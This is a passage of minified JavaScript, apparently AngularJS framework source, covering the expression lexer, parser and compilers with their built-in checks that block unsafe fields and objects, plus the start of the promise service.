n=t.console||{},i=n[e]||n.log||pe,e=!1;try{e=!!i.apply}catch(e){}return e?function(){var t=[];return ue(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),i.apply(n,t)}:function(e,t){i(e,null==t?"":t)}}}]}ue([Gn,Wn,qn],function(t){t.prototype=Object.create(Yn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t!==qn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=he(e)?null:e,this}});var Qn=y("$parse");function ei(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Qn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function ti(e,t){if(!me(e+=""))throw Qn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function ni(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Qn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Qn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Qn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var ii=Function.prototype.call,ri=Function.prototype.apply,oi=Function.prototype.bind;function ai(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===ii||e===ri||e===oi)throw Qn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function si(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Qn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var li=Ie();ue("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){li[e]=!0});var ui={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},ci=function(e){this.options=e};ci.prototype={constructor:ci,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,i,r,o,a=this.text.charAt(this.index);'"'===a||"'"===a?this.readString(a):this.isNumber(a)||"."===a&&this.isNumber(this.peek())?this.readNumber():this.isIdent(a)?this.readIdent():this.is(a,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:a}),this.index++):this.isWhitespace(a)?this.index++:(n=(t=a+this.peek())+this.peek(2),i=li[a],r=li[t],o=li[n],i||r||o?(this.tokens.push({index:this.index,text:a=o?n:r?t:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;n=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Qn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,n,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var i=this.peek();if("e"==n&&this.isExpOperator(i))e+=n;else if(this.isExpOperator(n)&&i&&this.isNumber(i)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||i&&this.isNumber(i)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",i=e,r=!1;this.index<this.text.length;){var o,a=this.text.charAt(this.index);if(i+=a,r)"u"===a?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=ui[a]||a,r=!1;else if("\\"===a)r=!0;else{if(a===e)return this.index++,void this.tokens.push({index:t,text:i,constant:!0,value:n});n+=a}this.index++}this.throwError("Unterminated quote",t)}};var di=function(e,t){this.lexer=e,this.options=t};function pi(e,t){return void 0!==e?e:t}function hi(e,t){return void 0===e?t:void 0===t?e:e+t}function fi(e,t){return!e(t).$stateful}function mi(e,t){var n,i;switch(e.type){case di.Program:n=!0,ue(e.body,function(e){mi(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case di.Literal:e.constant=!0,e.toWatch=[];break;case di.UnaryExpression:mi(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case di.BinaryExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case di.LogicalExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case di.ConditionalExpression:mi(e.test,t),mi(e.alternate,t),mi(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case di.Identifier:e.constant=!1,e.toWatch=[e];break;case di.MemberExpression:mi(e.object,t),e.computed&&mi(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case di.CallExpression:n=!!e.filter&&fi(t,e.callee.name),i=[],ue(e.arguments,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&fi(t,e.callee.name)?i:[e];break;case di.AssignmentExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case di.ArrayExpression:n=!0,i=[],ue(e.elements,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ObjectExpression:n=!0,i=[],ue(e.properties,function(e){mi(e.value,t),n=n&&e.value.constant,e.value.constant||i.push.apply(i,e.value.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ThisExpression:e.constant=!1,e.toWatch=[]}}function gi(e){if(1==e.length){var t=e[0].expression,e=t.toWatch;return 1!==e.length||e[0]!==t?e:re}}function vi(e){return e.type===di.Identifier||e.type===di.MemberExpression}function $i(e){if(1===e.body.length&&vi(e.body[0].expression))return{type:di.AssignmentExpression,left:e.body[0].expression,right:{type:di.NGValueParameter},operator:"="}}function yi(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===di.Literal||e.body[0].expression.type===di.ArrayExpression||e.body[0].expression.type===di.ObjectExpression)}function bi(e){return e.constant}function wi(e,t){this.astBuilder=e,this.$filter=t}function xi(e,t){this.astBuilder=e,this.$filter=t}di.Program="Program",di.ExpressionStatement="ExpressionStatement",di.AssignmentExpression="AssignmentExpression",di.ConditionalExpression="ConditionalExpression",di.LogicalExpression="LogicalExpression",di.BinaryExpression="BinaryExpression",di.UnaryExpression="UnaryExpression",di.CallExpression="CallExpression",di.MemberExpression="MemberExpression",di.Identifier="Identifier",di.Literal="Literal",di.ArrayExpression="ArrayExpression",di.Property="Property",di.ObjectExpression="ObjectExpression",di.ThisExpression="ThisExpression",di.NGValueParameter="NGValueParameter",di.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:di.Program,body:e}},expressionStatement:function(){return{type:di.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:di.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:di.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:di.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:di.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:di.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=N(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:di.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:di.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:di.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:di.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:di.Identifier,name:e.text}},constant:function(){return{type:di.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:di.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:di.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:di.ObjectExpression,properties:t}},throwError:function(e,t){throw Qn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,i){return this.peekAhead(0,e,t,n,i)},peekAhead:function(e,t,n,i,r){if(this.tokens.length>e){var o=this.tokens[e],e=o.text;if(e===t||e===n||e===i||e===r||!t&&!n&&!i&&!r)return o}return!1},expect:function(e,t,n,i){i=this.peek(e,t,n,i);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:di.Literal,value:!0},false:{type:di.Literal,value:!1},null:{type:di.Literal,value:null},undefined:{type:di.Literal,value:re},this:{type:di.ThisExpression}}},wi.prototype={compile:function(e,t){var r=this,n=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},mi(n,r.$filter);var i="";this.stage="assign",(t=$i(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(t,o),this.return_(o),i="fn.assign="+this.generateFunction("assign","s,v,l"));var o=gi(n.body);r.stage="inputs",ue(o,function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n);i='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+i+this.watchFns()+"return fn;",e=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",i)(this.$filter,ei,ni,ai,ti,si,pi,hi,e);return this.state=this.stage=re,e.literal=yi(n),e.constant=bi(n),e},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ue(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],i=this;return ue(this.state.filters,function(e,t){n.push(e+"=$filter("+i.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,i,r,o){var a,s,l,u,c=this;if(i=i||pe,!o&&C(n.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,i,r,!0));switch(n.type){case di.Program:ue(n.body,function(e,t){c.recurse(e.expression,re,re,function(e){s=e}),t!==n.body.length-1?c.current().body.push(s,";"):c.return_(s)});break;case di.Literal:u=this.escape(n.value),this.assign(e,u),i(u);break;case di.UnaryExpression:this.recurse(n.argument,re,re,function(e){s=e}),u=n.operator+"("+this.ifDefined(s,0)+")",this.assign(e,u),i(u);break;case di.BinaryExpression:this.recurse(n.left,re,re,function(e){a=e}),this.recurse(n.right,re,re,function(e){s=e}),u="+"===n.operator?this.plus(a,s):"-"===n.operator?this.ifDefined(a,0)+n.operator+this.ifDefined(s,0):"("+a+")"+n.operator+"("+s+")",this.assign(e,u),i(u);break;case di.LogicalExpression:e=e||this.nextId(),c.recurse(n.left,e),c.if_("&&"===n.operator?e:c.not(e),c.lazyRecurse(n.right,e)),i(e);break;case di.ConditionalExpression:e=e||this.nextId(),c.recurse(n.test,e),c.if_(e,c.lazyRecurse(n.alternate,e),c.lazyRecurse(n.consequent,e)),i(e);break;case di.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===c.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),ei(n.name),c.if_("inputs"===c.stage||c.not(c.getHasOwnProperty("l",n.name)),function(){c.if_("inputs"===c.stage||"s",function(){r&&1!==r&&c.if_(c.not(c.nonComputedMember("s",n.name)),c.lazyAssign(c.nonComputedMember("s",n.name),"{}")),c.assign(e,c.nonComputedMember("s",n.name))})},e&&c.lazyAssign(e,c.nonComputedMember("l",n.name))),(c.state.expensiveChecks||Si(n.name))&&c.addEnsureSafeObject(e),i(e);break;case di.MemberExpression:a=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),c.recurse(n.object,a,re,function(){c.if_(c.notNull(a),function(){n.computed?(s=c.nextId(),c.recurse(n.property,s),c.getStringValue(s),c.addEnsureSafeMemberName(s),r&&1!==r&&c.if_(c.not(c.computedMember(a,s)),c.lazyAssign(c.computedMember(a,s),"{}")),u=c.ensureSafeObject(c.computedMember(a,s)),c.assign(e,u),t&&(t.computed=!0,t.name=s)):(ei(n.property.name),r&&1!==r&&c.if_(c.not(c.nonComputedMember(a,n.property.name)),c.lazyAssign(c.nonComputedMember(a,n.property.name),"{}")),u=c.nonComputedMember(a,n.property.name),(c.state.expensiveChecks||Si(n.property.name))&&(u=c.ensureSafeObject(u)),c.assign(e,u),t&&(t.computed=!1,t.name=n.property.name))},function(){c.assign(e,"undefined")}),i(e)},!!r);break;case di.CallExpression:e=e||this.nextId(),n.filter?(s=c.filter(n.callee.name),l=[],ue(n.arguments,function(e){var t=c.nextId();c.recurse(e,t),l.push(t)}),u=s+"("+l.join(",")+")",c.assign(e,u),i(e)):(s=c.nextId(),a={},l=[],c.recurse(n.callee,s,a,function(){c.if_(c.notNull(s),function(){c.addEnsureSafeFunction(s),ue(n.arguments,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(c.ensureSafeObject(e))})}),u=a.name?(c.state.expensiveChecks||c.addEnsureSafeObject(a.context),c.member(a.context,a.name,a.computed)+"("+l.join(",")+")"):s+"("+l.join(",")+")",u=c.ensureSafeObject(u),c.assign(e,u)},function(){c.assign(e,"undefined")}),i(e)}));break;case di.AssignmentExpression:if(s=this.nextId(),a={},!vi(n.left))throw Qn("lval","Trying to assing a value to a non l-value");this.recurse(n.left,re,a,function(){c.if_(c.notNull(a.context),function(){c.recurse(n.right,s),c.addEnsureSafeObject(c.member(a.context,a.name,a.computed)),c.addEnsureSafeAssignContext(a.context),u=c.member(a.context,a.name,a.computed)+n.operator+s,c.assign(e,u),i(e||u)})},1);break;case di.ArrayExpression:l=[],ue(n.elements,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(e)})}),u="["+l.join(",")+"]",this.assign(e,u),i(u);break;case di.ObjectExpression:l=[],ue(n.properties,function(t){c.recurse(t.value,c.nextId(),re,function(e){l.push(c.escape(t.key.type===di.Identifier?t.key.name:""+t.key.value)+":"+e)})}),u="{"+l.join(",")+"}",this.assign(e,u),i(u);break;case di.ThisExpression:this.assign(e,"s"),i("s");break;case di.NGValueParameter:this.assign(e,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,i=this.current().own;return i.hasOwnProperty(n)||(i[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),i[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var i;!0===e?t():((i=this.current().body).push("if(",e,"){"),t(),i.push("}"),n&&(i.push("else{"),n(),i.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,i,r,o){var a=this;return function(){a.recurse(e,t,n,i,r,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(me(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(M(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Qn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xi.prototype={compile:function(e,t){var i,r=this,n=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,mi(n,r.$filter),(t=$i(n))&&(i=this.recurse(t));var o,t=gi(n.body);t&&(o=[],ue(t,function(e,t){var n=r.recurse(e);e.input=n,o.push(n),e.watchId=t}));var a=[];ue(n.body,function(e){a.push(r.recurse(e.expression))});t=0===n.body.length?function(){}:1===n.body.length?a[0]:function(t,n){var i;return ue(a,function(e){i=e(t,n)}),i};return i&&(t.assign=function(e,t,n){return i(e,n,t)}),o&&(t.inputs=o),t.literal=yi(n),t.constant=bi(n),t},recurse:function(e,l,t){var o,u,c,d=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case di.Literal:return this.value(e.value,l);case di.UnaryExpression:return u=this.recurse(e.argument),this["unary"+e.operator](u,l);case di.BinaryExpression:case di.LogicalExpression:return o=this.recurse(e.left),u=this.recurse(e.right),this["binary"+e.operator](o,u,l);case di.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),l);case di.Identifier:return ei(e.name,d.expression),d.identifier(e.name,d.expensiveChecks||Si(e.name),l,t,d.expression);case di.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(ei(e.property.name,d.expression),u=e.property.name),e.computed&&(u=this.recurse(e.property)),e.computed?this.computedMember(o,u,l,t,d.expression):this.nonComputedMember(o,u,d.expensiveChecks,l,t,d.expression);case di.CallExpression:return c=[],ue(e.arguments,function(e){c.push(d.recurse(e))}),e.filter&&(u=this.$filter(e.callee.name)),e.filter||(u=this.recurse(e.callee,!0)),e.filter?function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));var a=u.apply(re,r,i);return l?{context:re,name:re,value:a}:a}:function(e,t,n,i){var r,o=u(e,t,n,i);if(null!=o.value){ni(o.context,d.expression),ai(o.value,d.expression);for(var a=[],s=0;s<c.length;++s)a.push(ni(c[s](e,t,n,i),d.expression));r=ni(o.value.apply(o.context,a),d.expression)}return l?{value:r}:r};case di.AssignmentExpression:return o=this.recurse(e.left,!0,1),u=this.recurse(e.right),function(e,t,n,i){var r=o(e,t,n,i),i=u(e,t,n,i);return ni(r.value,d.expression),si(r.context),r.context[r.name]=i,l?{value:i}:i};case di.ArrayExpression:return c=[],ue(e.elements,function(e){c.push(d.recurse(e))}),function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));return l?{value:r}:r};case di.ObjectExpression:return c=[],ue(e.properties,function(e){c.push({key:e.key.type===di.Identifier?e.key.name:""+e.key.value,value:d.recurse(e.value)})}),function(e,t,n,i){for(var r={},o=0;o<c.length;++o)r[c[o].key]=c[o].value(e,t,n,i);return l?{value:r}:r};case di.ThisExpression:return function(e){return l?{value:e}:e};case di.NGValueParameter:return function(e,t,n,i){return l?{value:n}:n}}},"unary+":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?+i:0;return o?{value:i}:i}},"unary-":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?-i:0;return o?{value:i}:i}},"unary!":function(r,o){return function(e,t,n,i){i=!r(e,t,n,i);return o?{value:i}:i}},"binary+":function(r,o,a){return function(e,t,n,i){i=hi(r(e,t,n,i),o(e,t,n,i));return a?{value:i}:i}},"binary-":function(o,a,s){return function(e,t,n,i){var r=o(e,t,n,i),i=a(e,t,n,i),i=(C(r)?r:0)-(C(i)?i:0);return s?{value:i}:i}},"binary*":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)*o(e,t,n,i);return a?{value:i}:i}},"binary/":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)/o(e,t,n,i);return a?{value:i}:i}},"binary%":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)%o(e,t,n,i);return a?{value:i}:i}},"binary===":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)===o(e,t,n,i);return a?{value:i}:i}},"binary!==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!==o(e,t,n,i);return a?{value:i}:i}},"binary==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)==o(e,t,n,i);return a?{value:i}:i}},"binary!=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!=o(e,t,n,i);return a?{value:i}:i}},"binary<":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<o(e,t,n,i);return a?{value:i}:i}},"binary>":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>o(e,t,n,i);return a?{value:i}:i}},"binary<=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<=o(e,t,n,i);return a?{value:i}:i}},"binary>=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>=o(e,t,n,i);return a?{value:i}:i}},"binary&&":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)&&o(e,t,n,i);return a?{value:i}:i}},"binary||":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)||o(e,t,n,i);return a?{value:i}:i}},"ternary?:":function(r,o,a,s){return function(e,t,n,i){i=(r(e,t,n,i)?o:a)(e,t,n,i);return s?{value:i}:i}},value:function(e,t){return function(){return t?{context:re,name:re,value:e}:e}},identifier:function(r,o,a,s,l){return function(e,t,n,i){t=t&&r in t?t:e;s&&1!==s&&t&&!t[r]&&(t[r]={});e=t?t[r]:re;return o&&ni(e,l),a?{context:t,name:r,value:e}:e}},computedMember:function(s,l,u,c,d){return function(e,t,n,i){var r,o,a=s(e,t,n,i);return null!=a&&(ei(r=ti(r=l(e,t,n,i)),d),c&&1!==c&&a&&!a[r]&&(a[r]={}),ni(o=a[r],d)),u?{context:a,name:r,value:o}:o}},nonComputedMember:function(r,o,a,s,l,u){return function(e,t,n,i){n=r(e,t,n,i);l&&1!==l&&n&&!n[o]&&(n[o]={});i=null!=n?n[o]:re;return(a||Si(o))&&ni(i,u),s?{context:n,name:o,value:i}:i}},inputs:function(r,o){return function(e,t,n,i){return i?i[o]:r(e,t,n)}}};var ki=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new di(this.lexer),this.astCompiler=new(n.csp?xi:wi)(this.ast,t)};ki.prototype={constructor:ki,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};Ie(),Ie();function Si(e){return"constructor"==e}var Ci=Object.prototype.valueOf;function Ti(e){return ve(e.valueOf)?e.valueOf():Ci.call(e)}function Ei(){var $=Ie(),y=Ie();this.$get=["$filter",function(u){var e=R().noUnsafeEval,c={csp:e,expensiveChecks:!1},d={csp:e,expensiveChecks:!0};return function(e,t,n){var i;switch(typeof e){case"string":e=e.trim();var r,o,a,s,l=n?y:$;return(s=l[r=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(i=!0,e=e.substring(2)),a=new ci(o=n?d:c),(s=new ki(a,u,o).parse(e)).constant?s.$$watchDelegate=g:i?s.$$watchDelegate=s.literal?m:f:s.inputs&&(s.$$watchDelegate=h),l[r]=s),v(s,t);case"function":return v(e,t);default:return pe}};function p(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Ti(e)))&&(e===t||e!=e&&t!=t)}function h(e,t,n,o,i){var a;if(1===(s=o.inputs).length){var r=p,s=s[0];return e.$watch(function(e){var t=s(e);return p(t,r)||(a=o(e,re,re,[t]),r=t&&Ti(t)),a},t,n,i)}for(var l=[],u=[],c=0,d=s.length;c<d;c++)l[c]=p,u[c]=null;return e.$watch(function(e){for(var t=!1,n=0,i=s.length;n<i;n++){var r=s[n](e);(t=t||!p(r,l[n]))&&(u[n]=r,l[n]=r&&Ti(r))}return a=t?o(e,re,re,u):a},t,n,i)}function f(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&r()})},t)}function m(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.call(this,e,t,n),a(e)&&n.$$postDigest(function(){a(o)&&r()})},t);function a(e){var t=!0;return ue(e,function(e){C(e)||(t=!1)}),t}}function g(e,i,t,n){var r;return r=e.$watch(function(e){return n(e)},function(e,t,n){ve(i)&&i.apply(this,arguments),r()},t)}function v(r,o){if(!o)return r;var e=r.$$watchDelegate,a=!1,e=e!==m&&e!==f?function(e,t,n,i){i=a&&i?i[0]:r(e,t,n,i);return o(i,e,t)}:function(e,t,n,i){i=r(e,t,n,i),t=o(i,e,t);return C(i)?t:i};return r.$$watchDelegate&&r.$$watchDelegate!==h?e.$$watchDelegate=r.$$watchDelegate:o.$stateful||(e.$$watchDelegate=h,a=!r.inputs,e.inputs=r.inputs||[r]),e}}]}function Mi(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Ai(function(e){t.$evalAsync(e)},e)}]}function Di(){this.$get=["$browser","$exceptionHandler",function(t,e){return Ai(function(e){t.defer(e)},e)}]}function Ai(t,s){var n=y("$q",TypeError);function e(){this.$$state={status:0}}function 